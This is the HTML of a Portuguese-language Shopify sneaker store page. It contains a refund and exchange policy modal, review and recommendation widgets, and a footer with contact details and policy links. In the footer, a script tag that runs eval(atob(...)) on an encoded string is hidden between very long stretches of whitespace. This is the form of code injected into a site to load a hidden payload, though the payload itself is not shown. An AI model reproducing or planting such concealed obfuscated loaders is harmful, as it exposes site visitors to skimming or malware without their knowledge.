        <div class="modal__dialog" role="dialog">
          <header class="modal__header">
            <h3 class="modal__title heading h2">Política de reembolso</h3>
            <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
          </header>

          <div class="modal__content">
            <div class="rte">
              <p data-start="282" data-end="497">Na <strong data-start="285" data-end="304">Urban Suit Shop</strong>, prezamos pela transparência e satisfação dos nossos clientes. Caso precise solicitar <strong data-start="391" data-end="424">troca, devolução ou reembolso</strong>, siga as diretrizes abaixo para garantir um processo ágil e eficiente.</p>
<hr data-start="499" data-end="502">
<h2 data-start="504" data-end="518"><strong data-start="507" data-end="516">Troca</strong></h2>
<p data-start="520" data-end="677">Se o produto chegar com <strong data-start="544" data-end="569">defeito de fabricação</strong>, arcaremos com <strong data-start="585" data-end="606">todas as despesas</strong> relacionadas à devolução e ao reenvio do produto correto ao cliente.</p>
<h3 data-start="679" data-end="740"><strong data-start="683" data-end="738">Passo a passo para solicitar uma troca por defeito:</strong></h3>
<ol data-start="741" data-end="1166">
<li data-start="741" data-end="861">Entre em contato pelo <strong data-start="766" data-end="776">e-mail</strong> (<a data-start="778" data-end="799" rel="noopener">sac@urbansuitshop.com</a>) ou <strong data-start="804" data-end="816">WhatsApp</strong> (+55 11 98580-6343) informando o problema.</li>
<li data-start="862" data-end="978">Envie <strong data-start="871" data-end="891">fotos detalhadas</strong> do produto, etiquetas de envio e etiquetas do produto. Quanto mais detalhes, melhor.</li>
<li data-start="979" data-end="1083">Após análise e aprovação, enviaremos um código de <strong data-start="1032" data-end="1053">logística reversa</strong> para postagem nos Correios.</li>
<li data-start="1084" data-end="1166">Assim que recebermos o produto defeituoso, enviaremos um novo item para você.</li>
</ol>
<h3 data-start="1168" data-end="1204"><strong data-start="1172" data-end="1202">Troca por erro de tamanho:</strong></h3>
<p data-start="1205" data-end="1385">Não realizamos trocas por <strong data-start="1231" data-end="1252">tamanho incorreto</strong>, pois disponibilizamos <strong data-start="1276" data-end="1298">tabelas de medidas</strong> em todas as páginas de produtos. Pedimos que confira as informações antes da compra.</p>
<h3 data-start="1387" data-end="1408"><strong data-start="1391" data-end="1406">Importante:</strong></h3>
<ul data-start="1409" data-end="1671">
<li data-start="1409" data-end="1561"><strong data-start="1411" data-end="1472">O prazo para solicitar uma troca é de até 7 dias corridos</strong> após o recebimento do produto, conforme o artigo 49 do Código de Defesa do Consumidor.</li>
<li data-start="1562" data-end="1671"><strong data-start="1564" data-end="1620">A etiqueta original do produto não pode ser removida</strong>. Ela é sua garantia e será exigida para a troca.</li>
</ul>
<hr data-start="1673" data-end="1676">
<h2 data-start="1678" data-end="1708"><strong data-start="1681" data-end="1706">Devolução e Reembolso</strong></h2>
<p data-start="1710" data-end="1905">Se você recebeu o produto e deseja <strong data-start="1745" data-end="1768">fazer uma devolução</strong>, poderá solicitá-la dentro do prazo de <strong data-start="1808" data-end="1846">7 dias corridos após o recebimento</strong>, conforme o artigo 49 do Código de Defesa do Consumidor.</p>
<h3 data-start="1907" data-end="1960"><strong data-start="1911" data-end="1958">Condições para que a devolução seja aceita:</strong></h3>
<ul data-start="1961" data-end="2201">
<li data-start="1961" data-end="2066">O produto deve estar <strong data-start="1984" data-end="2009">na embalagem original</strong>, sem sinais de uso e com todos os acessórios inclusos.</li>
<li data-start="2067" data-end="2134"><strong data-start="2069" data-end="2096">Não pode ter sido usado</strong> ou apresentar indícios de desgaste.</li>
<li data-start="2135" data-end="2201"><strong data-start="2137" data-end="2198">A etiqueta original do produto não pode ter sido removida</strong>.</li>
</ul>
<h3 data-start="2203" data-end="2240"><strong data-start="2207" data-end="2238">Como solicitar a devolução:</strong></h3>
<ol data-start="2241" data-end="2635">
<li data-start="2241" data-end="2354">Envie um e-mail para <strong data-start="2265" data-end="2290"><a data-start="2267" data-end="2288" rel="noopener">sac@urbansuitshop.com</a></strong> com o assunto <strong data-start="2305" data-end="2351">"Solicitação de Devolução - Pedido #XXXXX"</strong>.</li>
<li data-start="2355" data-end="2447">Informe o <strong data-start="2368" data-end="2378">motivo</strong> da devolução e anexe <strong data-start="2400" data-end="2420">fotos do produto</strong> para agilizar a análise.</li>
<li data-start="2448" data-end="2527">Nossa equipe analisará a solicitação e responderá em <strong data-start="2504" data-end="2524">até 5 dias úteis</strong>.</li>
<li data-start="2528" data-end="2635">Caso aprovado, o cliente deve enviar o produto para o nosso <strong data-start="2591" data-end="2617">centro de distribuição</strong>, localizado em:</li>
</ol>
<p data-start="2637" data-end="2698"><strong data-start="2640" data-end="2696">- Rua Amazonas, número 50 - Bom Retiro, São Paulo - SP</strong></p>
<ol start="5" data-start="2700" data-end="2775">
<li data-start="2700" data-end="2775">Após o recebimento e aprovação da devolução, realizaremos o reembolso.</li>
</ol>
<hr data-start="2777" data-end="2780">
<h2 data-start="2782" data-end="2809"><strong data-start="2785" data-end="2807">Frete da Devolução</strong></h2>
<ul data-start="2811" data-end="3152">
<li data-start="2811" data-end="2897">O custo inicial do <strong data-start="2832" data-end="2854">frete de devolução</strong> será de <strong data-start="2863" data-end="2894">responsabilidade do cliente</strong>.</li>
<li data-start="2898" data-end="2952">O envio deve ser feito pelos <strong data-start="2929" data-end="2949">Correios via PAC</strong>.</li>
<li data-start="2953" data-end="3152">Após o recebimento do produto em nosso centro de distribuição e <strong data-start="3019" data-end="3045">aprovação da devolução</strong>, <strong data-start="3047" data-end="3090">reembolsaremos o valor do frete via PIX</strong>, desde que o cliente envie o <strong data-start="3120" data-end="3149">comprovante do valor pago</strong>.</li>
</ul>
<hr data-start="3154" data-end="3157">
<h2 data-start="3159" data-end="3194"><strong data-start="3162" data-end="3192">Processamento do Reembolso</strong></h2>
<ul data-start="3196" data-end="3682">
<li data-start="3196" data-end="3682">O <strong data-start="3200" data-end="3265">reembolso será feito através da mesma plataforma de pagamento</strong> utilizada na compra:
<ul data-start="3291" data-end="3682">
<li data-start="3291" data-end="3472"><strong data-start="3293" data-end="3314">Cartão de Crédito</strong>: O estorno será processado e poderá aparecer na <strong data-start="3363" data-end="3406">próxima fatura ou na fatura subsequente</strong>, dependendo da operadora do cartão (prazo de <strong data-start="3452" data-end="3468">30 a 90 dias</strong>).</li>
<li data-start="3475" data-end="3564"><strong data-start="3477" data-end="3484">PIX</strong>: O reembolso será processado <strong data-start="3514" data-end="3531">imediatamente</strong> após a aprovação da devolução.</li>
<li data-start="3567" data-end="3682"><strong data-start="3569" data-end="3588">Boleto Bancário</strong>: O valor será devolvido via <strong data-start="3617" data-end="3643">transferência bancária</strong> para a conta informada pelo cliente.</li>
</ul>
</li>
</ul>
<h3 data-start="3684" data-end="3730"><strong data-start="3688" data-end="3728">Prazo de processamento do reembolso:</strong></h3>
<ul data-start="3731" data-end="3985">
<li data-start="3731" data-end="3801">A análise do produto devolvido será feita em até <strong data-start="3782" data-end="3798">5 dias úteis</strong>.</li>
<li data-start="3802" data-end="3985">Após a aprovação da devolução, o <strong data-start="3837" data-end="3887">reembolso via PIX será realizado imediatamente</strong>, e o <strong data-start="3893" data-end="3954">reembolso via cartão de crédito ocorrerá em até 2 faturas</strong> (prazo de <strong data-start="3965" data-end="3981">30 a 90 dias</strong>).</li>
</ul>
<hr data-start="3987" data-end="3990">
<h2 data-start="3992" data-end="4048"><strong data-start="3995" data-end="4046">Política de Devolução para Produtos com Defeito</strong></h2>
<p data-start="4050" data-end="4117">Se o cliente receber um <strong data-start="4074" data-end="4096">produto defeituoso</strong>, poderá optar por:</p>
<ol data-start="4118" data-end="4361">
<li data-start="4118" data-end="4239"><strong data-start="4121" data-end="4170">Receber um novo produto sem custos adicionais</strong> (enviaremos um novo item após a devolução do produto com defeito).</li>
<li data-start="4240" data-end="4361"><strong data-start="4243" data-end="4288">Solicitar o reembolso total do valor pago</strong>, seguindo os prazos de estorno conforme o meio de pagamento utilizado.</li>
</ol>
<p data-start="4363" data-end="4518">O cliente deve seguir o mesmo processo de devolução, incluindo o envio de <strong data-start="4437" data-end="4457">fotos detalhadas</strong> do defeito e a postagem do item via <strong data-start="4494" data-end="4515">logística reversa</strong>.</p>
<hr data-start="4520" data-end="4523">
<h2 data-start="4525" data-end="4552"><strong data-start="4528" data-end="4550">Observações Finais</strong></h2>
<ul data-start="4554" data-end="4924">
<li data-start="4554" data-end="4647"><strong data-start="4556" data-end="4605">Produtos em promoção não podem ser devolvidos</strong> ou trocados, exceto em caso de defeito.</li>
<li data-start="4648" data-end="4757"><strong data-start="4650" data-end="4682">Caso a devolução seja negada</strong>, o cliente será informado e poderá optar por receber o produto de volta.</li>
<li data-start="4758" data-end="4924">Em <strong data-start="4763" data-end="4782">hipótese alguma</strong> retiramos a etiqueta do produto antes do envio ao cliente. Se o cliente remover a etiqueta, a devolução ou reembolso <strong data-start="4900" data-end="4921">não será possível</strong>.</li>
</ul>
<hr data-start="5096" data-end="5099">
<h2 data-start="5101" data-end="5118"><strong data-start="5104" data-end="5116">Dúvidas?</strong></h2>
<p data-start="5120" data-end="5156">Entre em contato com nossa equipe:</p>
<ul data-start="5157" data-end="5230">
<li data-start="5157" data-end="5194"><strong data-start="5159" data-end="5170">E-mail:</strong> <a data-start="5171" data-end="5192" rel="noopener">sac@urbansuitshop.com</a></li>
<li data-start="5195" data-end="5230"><strong data-start="5197" data-end="5210">WhatsApp:</strong> +55 11 98580-6343</li>
</ul>
            </div>
          </div>
        </div>
      </div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="nike-dunk-low-plum" product_id="6995892895815" title_product="Nike Dunk Low Plum" image_product="//urbansuitshop.com/cdn/shop/files/15_45405cb5-343f-48d4-9283-58fe8ff138a0_180x.png?v=1713540695"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6995892895815,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Veja também</h2>
        </header><div class="product-recommendations"></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><img src="//urbansuitshop.com/cdn/shop/files/1_c1dde264-05e9-4c6e-b647-64cbe6d58f6f_60x.png?v=1743671749" alt=""></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Entrega Garantida</p><div class="text-with-icons__content rte">
                    <p>Receba seu produto ou devolvemos seu dinheiro</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><img src="//urbansuitshop.com/cdn/shop/files/3_e8dedbc9-a7e6-4b8c-aa9d-c6ce0b9d2009_60x.png?v=1743671777" alt=""></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete para todo o Brasil</p><div class="text-with-icons__content rte">
                    <p>Entrega via correios para todo o território nacional</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><img src="//urbansuitshop.com/cdn/shop/files/2_0b648ff4-34cb-426e-917d-14cc3f9bda7b_60x.png?v=1743671763" alt=""></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Suporte online de segunda a sábado via whatsapp<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><img src="//urbansuitshop.com/cdn/shop/files/1-2_3167027c-52fc-4a62-93e2-0edd0634ffd6_60x.png?v=1743671952" alt=""></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Qualidade e Satisfação</p><div class="text-with-icons__content rte">
                    <p>A melhor qualidade custo-benefício do mercado</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #0d0d0d, #e7e7e7, #e7e7e7, #0d0d0d);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Nossas Políticas</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/aviso-legal" class="footer__link-item link">Aviso Legal</a>
                            </li><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/pages/politica-de-frete" class="footer__link-item link">Política de Frete</a>
                            </li><li>
                              <a href="/pages/termos-de-servico" class="footer__link-item link">Termos de Serviço </a>
                            </li><li>
                              <a href="/pages/politica-de-devolucao-e-reembolso" class="footer__link-item link">Política de Devolução e Reembolso</a>
                            </li><li>
                              <a href="/pages/taxa-de-importacao" class="footer__link-item link">Taxa de importação</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>Atendimento</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>WhatSapp:</strong> +55 (11) 985806343<br/><strong>E-mail: </strong>sac@urbansuitshop.com<br/><strong>Instagram:</strong> @urbansuitshop</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-links_bCmUQK" data-action="toggle-collapsible">
                      <span>Links úteis</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-links_bCmUQK" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/rastreie-seu-pedido" class="footer__link-item link">Rastreie seu Pedido</a>
                            </li><li>
                              <a href="/pages/compra-segura" class="footer__link-item link">Compra Segura</a>
                            </li><li>
                              <a href="/pages/perguntas-frequentes" class="footer__link-item link">Perguntas Frequentes</a>
                            </li><li>
                              <a href="/pages/pagamento-da-taxa" class="footer__link-item link">Pagamento da Taxa</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_LDywK8" data-action="toggle-collapsible">
                    <span>Sobre nós</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_LDywK8" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p>Desde 2015 sendo referência no mercado de sneakers exclusivos e moda streetwear, a 𝖴𝖱𝖡𝖠𝖭 𝖲𝖴𝖨𝖳 𝖲𝖧𝖮𝖯 já conta com mais de 25 mil clientes espalhados por todo o Brasil.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Nossa Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Assine nossa newsletter e receba as melhores ofertas DE GRAÇA!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/urbansuitshop" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© 2025, Urban Suit Shop. Todos os direitos reservados.</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© 2025, Urban Suit Shop. Todos os direitos reservados.</p> 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 